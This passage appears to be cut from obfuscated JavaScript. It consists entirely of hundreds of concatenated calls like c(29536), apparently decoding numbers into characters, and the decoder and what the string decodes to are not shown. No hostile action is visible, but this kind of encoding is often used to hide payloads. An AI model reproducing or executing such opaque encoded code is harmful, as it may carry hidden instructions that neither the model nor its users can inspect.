c(29536) + c(7589) + c(32086) + c(32341) + c(23709) + c(9296) + c(28938) + c(15901) + c(24761) + c(12596) + c(16025) + c(3259) + c(20907) + c(8474) + c(31452) + c(10759) + c(30708) + c(20006) + c(27795) + c(25416) + c(19848) + c(24288) + c(25532) + c(3535) + c(29256) + c(32451) + c(24625) + c(7356) + c(30295) + c(24574) + c(29131) + c(12842) + c(17367) + c(24428) + c(5057) + c(12288) + c(27736) + c(32784) + c(28505) + c(18187) + c(23800) + c(28686) + c(7519) + c(20027)) + (c(17144) + c(1190) + c(19292) + c(1484) + c(12887) + c(21242) + c(2723) + c(7493) + c(27408) + c(16892) + c(8518) + c(9793) + c(30889) + c(665) + c(18200) + c(23285) + c(1373) + c(25993) + c(19216) + c(25500) + c(16389) + c(13146) + c(28669) + c(23130) + c(10400) + c(23355) + c(28678) + c(17196) + c(34093) + c(6091) + c(5689) + c(7652) + c(11655) + c(5011) + c(5298) + c(15223) + c(1028) + c(20896) + c(17928) + c(10020) + c(13348) + c(6788) + c(27175) + c(19577) + c(4331) + c(16059) + c(15438) + c(16468) + c(28799) + c(21379) + c(25083) + c(20493) + c(13670) + c(19835) + c(32176) + c(33777) + c(23164) + c(22157) + c(32996) + c(32784) + c(28505) + c(18187) + c(23800) + c(28686) + c(7519) + c(20027) + c(17144) + c(1190) + c(836) + c(33786) + c(16012) + c(1058) + c(28649) + c(15356) + c(14682) + c(4578) + c(11640) + c(13456) + c(25287) + c(20150) + c(19518) + c(6002) + c(5189) + c(26206) + c(28430) + c(21063) + c(19428) + c(20760) + c(28933) + c(21412) + c(26801) + c(569) + c(27725) + c(20206) + c(16885) + c(13169) + c(15466) + c(805) + c(11004) + c(14497)) + (c(26837) + c(26880) + c(8533) + c(29442) + c(3928) + c(21041) + c(6476) + c(10795) + c(23495) + c(24163) + c(7060) + c(27254) + c(27603) + c(20321) + c(283) + c(33541) + c(21290) + c(33652) + c(19530) + c(30940) + c(5319) + c(27701) + c(4825) + c(2654) + c(33217) + c(7952) + c(14135) + c(24200) + c(19469) + c(2093) + c(6246) + c(34022) + c(30653) + c(223) + c(32075) + c(26530) + c(30513) + c(24605) + c(9651) + c(756) + c(2414) + c(3766) + c(31867) + c(30480) + c(25784) + c(14591) + c(4736) + c(31534) + c(13214) + c(9334) + c(11012) + c(23486) + c(16857) + c(7565) + c(6578) + c(26513) + c(9219) + c(26626) + c(3735) + c(19709) + c(24019) + c(18121) + c(16057) + c(23926) + c(16247) + c(33124) + c(32522) + c(15183) + c(8020) + c(20072) + c(27015) + c(33650) + c(33882) + c(23483) + c(2296) + c(17632) + c(2583) + c(4408) + c(33215) + c(32334) + c(21768) + c(2783) + c(29180) + c(16833) + c(24455) + c(11959) + c(23349) + c(17974) + c(28960) + c(16625) + c(12117) + c(30832) + c(10177) + c(25312) + c(18877) + c(8092) + c(16088) + c(28600) + c(24502) + c(11238)) + (c(14154) + c(26739) + c(23649) + c(11076) + c(17953) + c(18514) + c(32160) + c(27585) + c(7286) + c(18642) + c(5506) + c(8170) + c(10170) + c(27633) + c(15688) + c(6408) + c(3920) + c(31710) + c(23375) + c(29696) + c(6313) + c(33716) + c(30136) + c(33350) + c(17320) + c(12954) + c(10114) + c(2511) + c(3948) + c(12502) + c(19933) + c(11870) + c(28467) + c(24804) + c(10794) + c(21442) + c(7337) + c(9280) + c(10256) + c(2305) + c(4139) + c(19677) + c(9608) + c(15945) + c(15297) + c(22428) + c(5364) + c(308) + c(19139) + c(1201) + c(2084) + c(10036) + c(28317) + c(12320) + c(19666) + c(33807) + c(16886) + c(30448) + c(17873) + c(21607) + c(9677) + c(5278) + c(4889) + c(29722) + c(8825) + c(9597) + c(20313) + c(26518) + c(15599) + c(16479) + c(5012) + c(19463) + c(20814) + c(2498) + c(2599) + c(6878) + c(5149) + c(6268) + c(20126) + c(29382) + c(11075) + c(3193) + c(34038) + c(6185) + c(31617) + c(16907) + c(2378) + c(29651) + c(24347) + c(2978) + c(27258) + c(13125) + c(9791) + c(6776) + c(23378) + c(11968) + c(1108) + c(5681) + c(32831) + c(32965)) + (c(11859) + c(33298) + c(10839) + c(16544) + c(15745) + c(24472) + c(15796) + c(16097) + c(30634) + c(4769) + c(2524) + c(15352) + c(7145) + c(25791) + c(7435) + c(14989) + c(23932) + c(24291) + c(33461) + c(14183) + c(8619) + c(21320) + c(7651) + c(10715) + c(13121) + c(31764) + c(9148) + c(21104) + c(5692) + c(32286) + c(18474) + c(28843) + c(28764) + c(20714) + c(13254) + c(25910) + c(32759) + c(3331) + c(24139) + c(33351) + c(14610) + c(21529) + c(6914) + c(5030) + c(22322) + c(17198) + c(17140) + c(6976) + c(32872) + c(18015) + c(30688) + c(7069) + c(31455) + c(20764) + c(30336) + c(9352) + c(21638) + c(16589) + c(15152) + c(21878) + c(909) + c(16716) + c(14883) + c(17915) + c(1705) + c(191) + c(16174) + c(20740) + c(21160) + c(6103) + c(22298) + c(1546) + c(19841) + c(22572) + c(17167) + c(16650) + c(31767) + c(29956) + c(10058) + c(11360) + c(30254) + c(24831) + c(23041) + c(14663) + c(24027) + c(8737) + c(14647) + c(33172) + c(12632) + c(22935) + c(18401) + c(3166) + c(8892) + c(30320) + c(29866) + c(6605) + c(10372) + c(3257) + c(26340) + c(7935)) + (c(19397) + c(27423) + c(4252) + c(33326) + c(19551) + c(9984) + c(14634) + c(20039) + c(6613) + c(16659) + c(12035) + c(5261) + c(24238) + c(27310) + c(25453) + c(10406) + c(10673) + c(20593) + c(27723) + c(4606) + c(19530) + c(3402) + c(16128) + c(5372) + c(20070) + c(4938) + c(24807) + c(31636) + c(2245) + c(3572) + c(10702) + c(17878) + c(30228) + c(20648) + c(5344) + c(28759) + c(10530) + c(31138) + c(17251) + c(27018) + c(5052) + c(10322) + c(9079) + c(20058) + c(4679) + c(23130) + c(32559) + c(2372) + c(24091) + c(27465) + c(9598) + c(31083) + c(18332) + c(19043) + c(8848) + c(14480) + c(16441) + c(4809) + c(17264) + c(18945) + c(1470) + c(11764) + c(24999) + c(24578) + c(3921) + c(26042) + c(321) + c(9389) + c(13197) + c(10430) + c(30676) + c(19788) + c(5072) + c(27534) + c(11260) + c(31904) + c(10300) + c(28173) + c(29421) + c(28900) + c(18557) + c(15523) + c(2277) + c(23762) + c(28311) + c(20320) + c(20251) + c(7689) + c(24455) + c(11959) + c(23349) + c(17974) + c(28960) + c(16625) + c(21312) + c(24305) + c(18798) + c(16117) + c(34106) + c(19648)) + (c(2700) + c(18133) + c(19498) + c(10552) + c(18011) + c(21391) + c(6191) + c(3501) + c(10995) + c(7181) + c(19129) + c(19022) + c(229) + c(21909) + c(25617) + c(26042) + c(21531) + c(25152) + c(21498) + c(6689) + c(25083) + c(20493) + c(13670) + c(19835) + c(32176) + c(33777) + c(23164) + c(6530) + c(3165) + c(24720) + c(25408) + c(15293) + c(3920) + c(31710) + c(23375) + c(29696) + c(6313) + c(33716) + c(30136) + c(20765) + c(18754) + c(15748) + c(22800) + c(12397) + c(29490) + c(3674) + c(7934) + c(30897) + c(32075) + c(15073) + c(33127) + c(21555) + c(27383) + c(1891) + c(15931) + c(16368) + c(1180) + c(3296) + c(14067) + c(869) + c(29010) + c(24045) + c(5387) + c(18118) + c(5792) + c(5288) + c(6390) + c(31426) + c(26352) + c(17505) + c(26750) + c(2645) + c(31196) + c(20628) + c(5837) + c(24928) + c(25764) + c(26968) + c(14277) + c(4297) + c(23109) + c(21544) + c(15514) + c(2416) + c(2952) + c(33763) + c(17499) + c(14734) + c(8715) + c(24011) + c(12447) + c(17050) + c(8841) + c(8438) + c(493) + c(6850) + c(20646) + c(31083) + c(14796) + c(28842)) + (c(26511) + c(31518) + c(7732) + c(1413) + c(28031) + c(3249) + c(22140) + c(18514) + c(32160) + c(27585) + c(7286) + c(18642) + c(5506) + c(8170) + c(14282) + c(3964) + c(30300) + c(21877) + c(12252) + c(14437) + c(17814) + c(11433) + c(19941) + c(24011) + c(12447) + c(17050) + c(8841) + c(21615) + c(5844) + c(16555) + c(21113) + c(12518) + c(29533) + c(6344) + c(18228) + c(15655) + c(24670) + c(29793) + c(9899) + c(21189) + c(21512) + c(4294) + c(32680) + c(33444) + c(17551) + c(2670) + c(17648) + c(14584) + c(30825) + c(10477) + c(16547) + c(14613) + c(8932) + c(7734) + c(7733) + c(14298) + c(1458) + c(20109) + c(27348) + c(33236) + c(20134) + c(15200) + c(28444) + c(1164) + c(23701) + c(33832) + c(24635) + c(20048) + c(24299) + c(30785) + c(11750) + c(9360) + c(20620) + c(4037) + c(15586) + c(13431) + c(14594) + c(15882) + c(15616) + c(11866) + c(15609) + c(25461) + c(870) + c(8028) + c(13542) + c(8156) + c(3043) + c(16411) + c(32593) + c(17344) + c(11161) + c(18765) + c(33747) + c(20977) + c(9409) + c(7777) + c(8738) + c(9259) + c(10134) + c(13137)) + (c(17662) + c(20263) + c(7645) + c(20909) + c(26481) + c(6352) + c(16308) + c(8098) + c(16623) + c(2703) + c(9913) + c(22682) + c(23831) + c(15639) + c(17337) + c(15356) + c(14682) + c(4578) + c(11640) + c(13456) + c(25287) + c(20150) + c(13116) + c(29239) + c(627) + c(17343) + c(3286) + c(5101) + c(26832) + c(21894) + c(9303) + c(7830) + c(13233) + c(21509) + c(20116) + c(8409) + c(4185) + c(27614) + c(4208) + c(18480) + c(28371) + c(7589) + c(27349) + c(23728) + c(13850) + c(13577) + c(23170) + c(21518) + c(10392) + c(27748) + c(15603) + c(22629) + c(29903) + c(23710) + c(15477) + c(13618) + c(24892) + c(18967) + c(25528) + c(3665) + c(18447) + c(9834) + c(1599) + c(2573) + c(29492) + c(515) + c(2217) + c(9630) + c(30668) + c(10844) + c(12207) + c(21718) + c(9671) + c(13351) + c(28221) + c(33371) + c(23815) + c(20136) + c(23596) + c(25815) + c(29781) + c(9124) + c(28871) + c(2117) + c(7509) + c(28855) + c(16243) + c(22519) + c(3293) + c(6323) + c(18159) + c(29576) + c(27603) + c(21949) + c(31696) + c(4036) + c(12265) + c(27846) + c(14e3) + c(16921)) + (c(13082) + c(3503) + c(9638) + c(26460) + c(250) + c(14268) + c(26973) + c(24010) + c(32160) + c(27585) + c(7286) + c(18642) + c(5506) + c(8170) + c(13178) + c(6225) + c(9827) + c(29529) + c(13832) + c(22787) + c(20331) + c(11863) + c(29536) + c(7589) + c(15103) + c(22154) + c(11833) + c(4996) + c(4871) + c(28132) + c(19969) + c(22186) + c(28306) + c(22368) + c(1437) + c(10543) + c(9827) + c(29529) + c(13832) + c(22787) + c(20331) + c(11863) + c(29536) + c(7589) + c(5724) + c(17865) + c(19241) + c(11526) + c(10256) + c(2305) + c(4139) + c(19677) + c(9608) + c(15945) + c(29444) + c(25087) + c(3194) + c(17711) + c(11988) + c(16329) + c(21042) + c(26355) + c(13696) + c(30390) + c(8060) + c(21338) + c(22659) + c(21297) + c(9201) + c(24114) + c(18061) + c(26315) + c(1913) + c(15865) + c(13369) + c(19749) + c(24782) + c(30979) + c(28084) + c(1767) + c(27751) + c(14418) + c(6639) + c(26850) + c(29501) + c(27784) + c(18493) + c(30008) + c(31566) + c(14613) + c(8932) + c(7734) + c(7733) + c(14298) + c(1458) + c(20109) + c(2835) + c(18641) + c(7598) + c(19650)) + (c(6714) + c(21186) + c(14044) + c(28711) + c(17889) + c(13137) + c(10004) + c(5979) + c(24860) + c(22683) + c(3474) + c(19257) + c(9154) + c(31906) + c(33551) + c(22106) + c(31763) + c(137) + c(4537) + c(24166) + c(12252) + c(14437) + c(17814) + c(18545) + c(16357) + c(9037) + c(23457) + c(3054) + c(14265) + c(22586) + c(18873) + c(9263) + c(2628) + c(28219) + c(15700) + c(18312) + c(4249) + c(16077) + c(31125) + c(22848) + c(2925) + c(8368) + c(984) + c(33242) + c(15871) + c(12823) + c(24744) + c(22699) + c(10104) + c(11237) + c(24534) + c(7305) + c(13767) + c(24408) + c(12324) + c(8470) + c(11904) + c(28249) + c(27973) + c(16846) + c(10823) + c(28302) + c(8017) + c(5256) + c(9002) + c(16373) + c(23363) + c(31382) + c(30796) + c(12942) + c(10676) + c(11173) + c(31811) + c(329) + c(6001) + c(32602) + c(5699) + c(2654) + c(20491) + c(11303) + c(25017) + c(471) + c(2239) + c(1395) + c(4075) + c(25710) + c(32945) + c(3535) + c(16932) + c(25782) + c(33044) + c(3337) + c(20747) + c(2281) + c(19224) + c(31938) + c(24208) + c(1995) + c(27150) + c(7302)) + (c(23176) + c(25623) + c(32606) + c(5536) + c(24866) + c(22899) + c(32661) + c(21199) + c(24013) + c(7344) + c(24582) + c(23052) + c(1424) + c(14232) + c(6740) + c(31318) + c(14655) + c(5276) + c(32572) + c(4324) + c(3273) + c(25733) + c(14693) + c(32402) + c(23293) + c(11263) + c(9950) + c(31834) + c(14309) + c(19722) + c(7003) + c(20562) + c(10196) + c(12955) + c(20262) + c(2943) + c(4080) + c(21369) + c(9698) + c(29128) + c(7015) + c(8941) + c(32100) + c(32225) + c(33784) + c(29277) + c(29908) + c(21882) + c(31040) + c(14697) + c(2206) + c(14522) + c(27863) + c(27159) + c(21979) + c(27838) + c(21753) + c(32133) + c(10202) + c(26987) + c(18356) + c(2597) + c(20197) + c(33975) + c(28807) + c(15722) + c(6629) + c(22549) + c(20229) + c(28382) + c(18357) + c(6091) + c(5689) + c(7652) + c(11655) + c(5011) + c(5298) + c(20527) + c(10529) + c(7933) + c(15972) + c(24928) + c(25764) + c(26968) + c(14277) + c(4297) + c(23109) + c(21544) + c(27520) + c(17821) + c(15972) + c(24928) + c(25764) + c(26968) + c(14277) + c(4297) + c(23109) + c(21544) + c(4124) + c(28017)) + (c(22540) + c(7603) + c(11223) + c(19127) + c(20407) + c(17410) + c(30094) + c(5007) + c(30479) + c(28517) + c(25850) + c(19481) + c(13923) + c(7739) + c(28125) + c(32031) + c(5052) + c(2388) + c(31345) + c(28453) + c(31529) + c(18226) + c(18866) + c(26554) + c(5556) + c(29923) + c(3360) + c(26048) + c(16888) + c(1830) + c(2711) + c(21759) + c(30882) + c(33860) + c(32679) + c(33910) + c(26891) + c(3510) + c(32419) + c(24239) + c(4423) + c(19331) + c(33972) + c(24307) + c(5978) + c(7908) + c(13541) + c(15290) + c(27238) + c(33963) + c(25223) + c(13812) + c(20131) + c(18088) + c(23877) + c(3030) + c(22881) + c(8175) + c(12837) + c(15468) + c(1753) + c(18043) + c(33164) + c(14332) + c(4404) + c(21748) + c(3384) + c(16843) + c(20481) + c(4570) + c(17939) + c(14409) + c(21390) + c(13487) + c(13124) + c(24783) + c(5021) + c(4596) + c(26290) + c(13630) + c(7219) + c(22734) + c(27399) + c(24517) + c(23539) + c(20654) + c(31490) + c(1926) + c(7833) + c(23674) + c(22133) + c(6346) + c(32865) + c(13169) + c(10182) + c(12964) + c(17435) + c(2744) + c(12931) + c(23749)) + (c(21579) + c(10085) + c(22752) + c(7305) + c(1565) + c(6143) + c(28435) + c(29870) + c(5811) + c(7129) + c(12628) + c(3148) + c(12644) + c(23486) + c(19126) + c(9080) + c(29431) + c(33308) + c(1716) + c(2324) + c(24491) + c(28381) + c(5792) + c(19407) + c(16121) + c(23269) + c(512) + c(17050) + c(33773) + c(31037) + c(14669) + c(22775) + c(2414) + c(28777) + c(11942) + c(33997) + c(25453) + c(13937) + c(32736) + c(23969) + c(33584) + c(24263) + c(13404) + c(14028) + c(9907) + c(27114) + c(29184) + c(22368) + c(32210) + c(9258) + c(33527) + c(14452) + c(30811) + c(13359) + c(13563) + c(28461) + c(14108) + c(13290) + c(11624) + c(5927) + c(29675) + c(26114) + c(32194) + c(23104) + c(4075) + c(18546) + c(28186) + c(31352) + c(16081) + c(1742) + c(8186) + c(22475) + c(29865) + c(26773) + c(14486) + c(29549) + c(1255) + c(20150) + c(6160) + c(16447) + c(27311) + c(12152) + c(30051) + c(22913) + c(15562) + c(32049) + c(32593) + c(32568) + c(23806) + c(29145) + c(3854) + c(32544) + c(3649) + c(18419) + c(6218) + c(28835) + c(9913) + c(7631) + c(19937) + c(20316)) + (c(31288) + c(4722) + c(29013) + c(24466) + c(25709) + c(15215) + c(22934) + c(24524) + c(7494) + c(33079) + c(21777) + c(30456) + c(6004) + c(19075) + c(21516) + c(26932) + c(33209) + c(5761) + c(27913) + c(26001) + c(23851) + c(29375) + c(4303) + c(33175) + c(12364) + c(26138) + c(21618) + c(10565) + c(30683) + c(11100) + c(10710) + c(32908) + c(20723) + c(33159) + c(11780) + c(13706) + c(34090) + c(8260) + c(31353) + c(32585) + c(17531) + c(34078) + c(3465) + c(24030) + c(28370) + c(18380) + c(28993) + c(27285) + c(4249) + c(7656) + c(14818) + c(184) + c(33277) + c(20370) + c(8388) + c(9951) + c(1274) + c(30390) + c(8060) + c(29057) + c(9563) + c(25859) + c(10509) + c(18543) + c(2330) + c(5067) + c(2967) + c(27784) + c(9773) + c(617) + c(29177) + c(13022) + c(7662) + c(2326) + c(12348) + c(3107) + c(31582) + c(17032) + c(29307) + c(22783) + c(7229) + c(13406) + c(8832) + c(28256) + c(11590) + c(28835) + c(9913) + c(10774) + c(15186) + c(3598) + c(12730) + c(13362) + c(32762) + c(27317) + c(28186) + c(31352) + c(4299) + c(29198) + c(33913) + c(23358)) + (c(17017) + c(30261) + c(27076) + c(3713) + c(17225) + c(31224) + c(21540) + c(13660) + c(22470) + c(11125) + c(29564) + c(33395) + c(30292) + c(17914) + c(23151) + c(1995) + c(12030) + c(5188) + c(31812) + c(18651) + c(33823) + c(15576) + c(16722) + c(238) + c(6108) + c(28951) + c(8913) + c(7844) + c(870) + c(8028) + c(13542) + c(8156) + c(3043) + c(16411) + c(32593) + c(19920) + c(19489) + c(2825) + c(22594) + c(1986) + c(10595) + c(18425) + c(15961) + c(25384) + c(19817) + c(5807) + c(8735) + c(7876) + c(13555) + c(28340) + c(18773) + c(31091) + c(20564) + c(24097) + c(28299) + c(9333) + c(14626) + c(19349) + c(14463) + c(33595) + c(14863) + c(18195) + c(1660) + c(26269) + c(1717) + c(2483) + c(12365) + c(18651) + c(33823) + c(15576) + c(16722) + c(238) + c(5811) + c(7790) + c(3013) + c(31506) + c(27277) + c(25500) + c(16389) + c(13146) + c(28669) + c(23130) + c(10400) + c(21562) + c(29884) + c(8495) + c(9336) + c(22077) + c(17563) + c(9487) + c(33549) + c(2761) + c(8541) + c(29543) + c(20441) + c(17675) + c(16857) + c(7565) + c(6578) + c(26513)) + (c(9219) + c(25010) + c(5729) + c(8211) + c(8144) + c(31710) + c(23375) + c(29696) + c(6313) + c(33716) + c(30136) + c(17587) + c(14539) + c(3037) + c(4871) + c(28132) + c(19969) + c(22186) + c(28306) + c(22368) + c(11179) + c(19119) + c(21409) + c(21049) + c(13670) + c(19835) + c(32176) + c(33777) + c(23164) + c(18628) + c(27487) + c(5601) + c(16726) + c(2093) + c(6246) + c(34022) + c(30653) + c(223) + c(32075) + c(33627) + c(7147) + c(8398) + c(26429) + c(26795) + c(8777) + c(25436) + c(27203) + c(16189) + c(22934) + c(20516) + c(11623) + c(23054) + c(3609) + c(8311) + c(30536) + c(28393) + c(25854) + c(13549) + c(383) + c(31189) + c(2957) + c(10795) + c(23495) + c(24163) + c(7060) + c(27254) + c(27603) + c(4593) + c(759) + c(12432) + c(23877) + c(14608) + c(1257) + c(14508) + c(2859) + c(17970) + c(4080) + c(33942) + c(18321) + c(1588) + c(5236) + c(5516) + c(6386) + c(5312) + c(4624) + c(13436) + c(16142) + c(31365) + c(24567) + c(30790) + c(21314) + c(21321) + c(19249) + c(33574) + c(16417) + c(21544) + c(333) + c(21177) + c(26495) + c(9630)) + (c(30668) + c(10844) + c(12207) + c(21718) + c(9671) + c(7898) + c(8343) + c(15613) + c(16259) + c(15902) + c(6877) + c(17046) + c(34033) + c(13549) + c(31793) + c(29775) + c(28161) + c(28178) + c(19727) + c(9876) + c(12539) + c(5296) + c(29053) + c(33678) + c(16445) + c(20468) + c(21654) + c(18967) + c(25528) + c(3665) + c(18447) + c(9834) + c(1599) + c(10954) + c(31803) + c(21836) + c(397) + c(16908) + c(3430) + c(1149) + c(5566) + c(20527) + c(5497) + c(6254) + c(1528) + c(33852) + c(10551) + c(26421) + c(12519) + c(15215) + c(22934) + c(4459) + c(16493) + c(1329) + c(10509) + c(18543) + c(2330) + c(5067) + c(2967) + c(27784) + c(27790) + c(31929) + c(22061) + c(33843) + c(21281) + c(31806) + c(29394) + c(19416) + c(10400) + c(28850) + c(12544) + c(21051) + c(20747) + c(2281) + c(19224) + c(31938) + c(24208) + c(1995) + c(19457) + c(6817) + c(17790) + c(8119) + c(9471) + c(16232) + c(404) + c(9085) + c(26026) + c(18531) + c(23439) + c(15948) + c(31811) + c(329) + c(6001) + c(32602) + c(5699) + c(2654) + c(10888) + c(31120) + c(3752) + c(23052)) + (c(1424) + c(14232) + c(6740) + c(31318) + c(14655) + c(2946) + c(5027) + c(30074) + c(10103) + c(20729) + c(30246) + c(15083) + c(33429) + c(869) + c(17236) + c(4965) + c(17543) + c(15592) + c(14018) + c(33029) + c(18617) + c(12153) + c(4852) + c(13699) + c(28659) + c(7878) + c(16122) + c(23491) + c(19727) + c(9876) + c(12539) + c(5296) + c(29053) + c(33678) + c(22237) + c(6422) + c(5236) + c(5516) + c(6386) + c(5312) + c(4624) + c(13436) + c(16142) + c(6610) + c(20429) + c(28714) + c(23170) + c(21518) + c(10392) + c(27748) + c(15603) + c(22629) + c(30314) + c(18707) + c(27166) + c(8263) + c(20043) + c(27614) + c(4208) + c(18480) + c(28371) + c(7589) + c(33709) + c(16818) + c(29504) + c(27336) + c(4826) + c(23011) + c(20543) + c(26062) + c(20070) + c(4938) + c(33941) + c(2254) + c(24633) + c(32174) + c(22398) + c(26765) + c(24834) + c(20133) + c(2226) + c(4628) + c(33441) + c(20865) + c(15499) + c(1395) + c(4075) + c(25710) + c(32945) + c(3535) + c(21710) + c(126) + c(9102) + c(22340) + c(10022) + c(6474) + c(25049) + c(10478) + c(19666) + c(26006)) + (c(29791) + c(22525) + c(11045) + c(20729) + c(30246) + c(15083) + c(33429) + c(869) + c(22026) + c(8274) + c(12820) + c(13485) + c(13793) + c(23999) + c(30396) + c(15995) + c(12124) + c(1814) + c(6473) + c(28520) + c(14245) + c(30560) + c(30523) + c(20293) + c(8850) + c(5605) + c(31745) + c(32812) + c(32779) + c(19835) + c(32857) + c(14878) + c(3351) + c(1681) + c(29872) + c(2986) + c(13914) + c(8906) + c(27277) + c(25500) + c(16389) + c(13146) + c(28669) + c(23130) + c(10400) + c(169) + c(22563) + c(33384) + c(31255) + c(14435) + c(23510) + c(25358) + c(572) + c(28502) + c(12074) + c(9631) + c(22251) + c(11126) + c(7354) + c(12604) + c(14926) + c(33688) + c(9229) + c(20332) + c(31368) + c(1170) + c(6062) + c(23345) + c(21905) + c(21767) + c(4871) + c(2257) + c(30593) + c(4225) + c(4829) + c(17649) + c(13818) + c(6338) + c(6789) + c(7568) + c(20190) + c(32701) + c(29620) + c(10669) + c(29354) + c(7543) + c(9928) + c(30901) + c(30336) + c(10258) + c(3616) + c(27309) + c(13379) + c(16795) + c(26938) + c(8028) + c(13107) + c(24092) + c(19162) + c(4138)) + (c(31884) + c(17067) + c(21309) + c(26117) + c(31887) + c(12380) + c(16105) + c(31476) + c(5887) + c(8834) + c(23436) + c(20870) + c(23877) + c(8257) + c(27258) + c(21288) + c(26961) + c(26436) + c(14600) + c(2909) + c(10136) + c(3858) + c(4707) + c(31415) + c(4439) + c(10671) + c(23280) + c(16748) + c(33133) + c(23643) + c(2344) + c(13794) + c(24108) + c(9337) + c(26873) + c(12912) + c(33381) + c(18708) + c(23605) + c(33842) + c(16121) + c(16352) + c(5128) + c(33241) + c(4466) + c(10852) + c(17025) + c(14492) + c(994) + c(21144) + c(12601) + c(3250) + c(7984) + c(17352) + c(2673) + c(1627) + c(4394) + c(7704) + c(30088) + c(16352) + c(5128) + c(33241) + c(4466) + c(5431) + c(31844) + c(17133) + c(3389) + c(16235) + c(20732) + c(21136) + c(13647) + c(26362) + c(26021) + c(19151) + c(3252) + c(19450) + c(7500) + c(9672) + c(12148) + c(23446) + c(21885) + c(14074) + c(31512) + c(11065) + c(12944) + c(11199) + c(4494) + c(28935) + c(4918) + c(6077) + c(26476) + c(3251) + c(21335) + c(15932) + c(26879) + c(6658) + c(15481) + c(29413) + c(14798) + c(5460)) + (c(5242) + c(28701) + c(33227) + c(31404) + c(7290) + c(9799) + c(31910) + c(7808) + c(19085) + c(8028) + c(11015) + c(18249) + c(7055) + c(11470) + c(5267) + c(18524) + c(4473) + c(27893) + c(4885) + c(25220) + c(28568) + c(34043) + c(30264) + c(6711) + c(3664) + c(27754) + c(14518) + c(15781) + c(16842) + c(3521) + c(4423) + c(16388) + c(24448) + c(9160) + c(1992) + c(25924) + c(26567) + c(25278) + c(22499) + c(15320) + c(14565) + c(31420) + c(896) + c(33578) + c(12190) + c(5531) + c(17234) + c(3340) + c(9851) + c(16096) + c(33295) + c(6253) + c(29296) + c(12116) + c(29952) + c(15618) + c(1404) + c(21716) + c(28469) + c(14876) + c(459) + c(25944) + c(9599) + c(3267) + c(31554) + c(19348) + c(6055) + c(32914) + c(11805) + c(4672) + c(10591) + c(4923) + c(32091) + c(8721) + c(12904) + c(7122) + c(1233) + c(26092) + c(31954) + c(8780) + c(22385) + c(32894) + c(27197) + c(17874) + c(15317) + c(21525) + c(4191) + c(16398) + c(33392) + c(17029) + c(10949) + c(26141) + c(10976) + c(26753) + c(1276) + c(349) + c(25861) + c(8225) + c(27933) + c(3587)) + (c(20588) + c(3794) + c(27825) + c(12206) + c(10456) + c(33677) + c(22385) + c(12097) + c(31871) + c(31983) + c(11392) + c(30408) + c(2687) + c(33105) + c(15325) + c(33100) + c(28612) + c(31658) + c(23470) + c(10541) + c(8653) + c(25959) + c(18793) + c(11807) + c(4059) + c(311) + c(4493) + c(1191) + c(9567) + c(18218) + c(9535) + c(17828) + c(26474) + c(13194) + c(13247) + c(25713) + c(25303) + c(13476) + c(13571) + c(2604) + c(12012) + c(3081) + c(32727) + c(32052) + c(12343) + c(17093) + c(26031) + c(12880) + c(23049) + c(22283) + c(1803) + c(26824) + c(17168) + c(24915) + c(30462) + c(15772) + c(25509) + c(14684) + c(30993) + c(17456) + c(16782) + c(21862) + c(29058) + c(18796) + c(6870) + c(6665) + c(16954) + c(21068) + c(15317) + c(21525) + c(4191) + c(16398) + c(33392) + c(17029) + c(7507) + c(11212) + c(19101) + c(19983) + c(20955) + c(12294) + c(3128) + c(33794) + c(30793) + c(30460) + c(17820) + c(6680) + c(23038) + c(32111) + c(26709) + c(8078) + c(32475) + c(24004) + c(33757) + c(3891) + c(11840) + c(11132) + c(9601) + c(10423) + c(26621) + c(8114)) + (c(24925) + c(21835) + c(2832) + c(16743) + c(979) + c(4914) + c(20300) + c(29631) + c(28569) + c(28884) + c(32292) + c(31378) + c(16648) + c(24888) + c(4745) + c(17085) + c(24116) + c(32003) + c(1648) + c(18067) + c(17313) + c(33846) + c(609) + c(17905) + c(25315) + c(31747) + c(9670) + c(32055) + c(15743) + c(7034) + c(3006) + c(9924) + c(18849) + c(7964) + c(12516) + c(4365) + c(1910) + c(2058) + c(32930) + c(32020) + c(29094) + c(25575) + c(18706) + c(18689) + c(31503) + c(27955) + c(15110) + c(26995) + c(3671) + c(693) + c(28267) + c(1893) + c(27550) + c(15841) + c(32080) + c(8744) + c(6835) + c(29674) + c(6066) + c(22531) + c(8418) + c(10944) + c(15975) + c(18232) + c(27933) + c(3092) + c(11293) + c(18318) + c(13770) + c(28392) + c(10512) + c(7816) + c(2156) + c(17122) + c(16194) + c(23885) + c(7599) + c(5611) + c(26361) + c(33626) + c(18822) + c(19474) + c(10984) + c(4365) + c(1910) + c(2058) + c(32930) + c(32020) + c(29094) + c(22722) + c(10987) + c(20669) + c(4474) + c(406) + c(18604) + c(11582) + c(29094) + c(21865) + c(11074) + c(16997)) + (c(13770) + c(28392) + c(10512) + c(7816) + c(3242) + c(26267) + c(19557) + c(16495) + c(17158) + c(968) + c(25917) + c(18569) + c(8963) + c(476) + c(31071) + c(26510) + c(31680) + c(18492) + c(4364) + c(28741) + c(7352) + c(25126) + c(18160) + c(13315) + c(6699) + c(6467) + c(30037) + c(24362) + c(10497) + c(26198) + c(2113) + c(30518) + c(26960) + c(23255) + c(25112) + c(382) + c(20242) + c(26235) + c(7562) + c(1466) + c(9522) + c(2617) + c(15797) + c(9963) + c(32068) + c(26454) + c(27998) + c(21921) + c(18497) + c(6414) + c(33156) + c(29483) + c(32535) + c(30607) + c(21122) + c(18640) + c(2459) + c(26776) + c(1834) + c(17429) + c(13230) + c(22780) + c(15069) + c(31461) + c(33246) + c(19771) + c(32924) + c(32772) + c(15952) + c(11776) + c(20040) + c(16035) + c(11191) + c(12926) + c(7672) + c(11715) + c(30450) + c(9394) + c(3162) + c(21741) + c(29691) + c(29547) + c(4911) + c(5965) + c(22556) + c(33190) + c(16841) + c(2997) + c(8499) + c(24497) + c(3808) + c(27943) + c(16790) + c(33603) + c(16841) + c(2997) + c(8499) + c(24497) + c(3808) + c(27943)) + (c(4744) + c(5320) + c(3162) + c(21741) + c(29691) + c(29547) + c(4911) + c(5965) + c(13153) + c(23161) + c(10233) + c(12227) + c(3283) + c(740) + c(20853) + c(14023) + c(19873) + c(24101) + c(19900) + c(30449) + c(32871) + c(32978) + c(17542) + c(18119) + c(30729) + c(4498) + c(10495) + c(534) + c(30126) + c(134) + c(9440) + c(16685) + c(28676) + c(364) + c(18149) + c(16035) + c(11191) + c(12926) + c(7672) + c(7801) + c(8596) + c(13984) + c(20666) + c(16671) + c(11843) + c(31417) + c(21629) + c(13299) + c(19150) + c(10051) + c(18310) + c(790) + c(1789) + c(14657) + c(9808) + c(32090) + c(33099) 